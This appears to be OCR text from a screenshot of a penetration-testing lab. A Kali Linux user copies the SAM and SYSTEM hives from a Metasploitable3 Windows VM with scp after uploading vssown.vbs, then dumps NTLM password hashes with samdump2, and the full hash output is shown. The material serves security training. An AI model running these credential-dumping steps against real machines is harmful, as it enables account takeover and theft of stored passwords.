 Papelera de
reciclaje
Firefox
Adobe Acrobat
Google Chrome
Adobe
Editio
Any
CON
FACT
Micros
Oracle VM
VirtualBox
metasloitable3-workspace_win2k8_1724660363267_58634 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Re
Boxs
Desl
Administrator: Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\vagrant>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::fd63:83a2:85e3:4729%11
IPv4 Address. . . . . . . . . . . : 10.0.2.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
Tunnel adapter isatap.{6FEEDED4-FC1E-4857-BEB8-72167D5BDAA6}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\vagrant>
Windows Server 2008 R2 Standard
Windows License is expired
Build 7601
This copy of Windows is not genuine
Start
3:43 AM
8/27/2024
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 11:43
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
jorgekalilinux@jorgekalilinux: ~ × jorgekalilinux@jorgekalilinux: ~ × jorgekalilinux@jorgekalilinux: ~ ×
Administrator@10.0.2.15's password:
vssown.vbs 100% 8744 269.2KB/s 00:00
┌──(jorgekalilinux㉿jorgekalilinux)-[~/Escritorio]
└─$ scp Administrator@10.0.2.15:/cygdrive/c/ms/sam /home/jorgekalilinux/sam
Administrator@10.0.2.15's password:
sam 100% 256KB 2.0MB/s 00:00
┌──(jorgekalilinux㉿jorgekalilinux)-[~/Escritorio]
└─$ scp Administrator@10.0.2.15:/cygdrive/c/ms/system /home/jorgekalilinux/system
Administrator@10.0.2.15's password:
system 100% 7680KB 19.4MB/s 00:00
┌──(jorgekalilinux㉿jorgekalilinux)-[~/Escritorio]
└─$ samdump2 system sam
Error opening hive file system
┌──(jorgekalilinux㉿jorgekalilinux)-[~/Escritorio]
└─$ cd ..
┌──(jorgekalilinux㉿jorgekalilinux)-[~]
└─$ samdump2 system sam
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
*disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
*disabled* sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
┌──(jorgekalilinux㉿jorgekalilinux)-[~]
└─$ samdump2 system sam -o users.txt
┌──(jorgekalilinux㉿jorgekalilinux)-[~]
└─$ ls
Descargas Desktop Documentos Escritorio Imágenes Música Plantillas Público sam system users.txt Vídeos
┌──(jorgekalilinux㉿jorgekalilinux)-[~]
└─$